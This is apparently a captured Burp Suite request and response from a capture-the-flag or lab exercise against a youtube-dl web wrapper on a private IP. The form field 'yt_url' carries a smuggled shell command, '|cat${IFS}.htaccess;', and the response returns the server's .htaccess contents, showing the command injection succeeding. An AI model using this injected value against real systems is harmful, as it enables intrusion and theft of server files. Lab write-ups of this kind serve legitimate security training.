 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 27
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}.htaccess;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 15:00:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 618
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|cat${IFS}.htaccess;","output":"<Files
\/admin\/.htpasswd>
\nOrder allow,deny\nDeny from all\n<\/Files>
\n\n\n<Files \/admin\/.htaccess>
\nOrder allow,deny\nDeny from all\n<\/Files>
\n\n \nOptions
-Indexes\n","result_url":"\/tmp\/downloads\/67e6b97d37a2b.
mp3"}
Search
0 highlights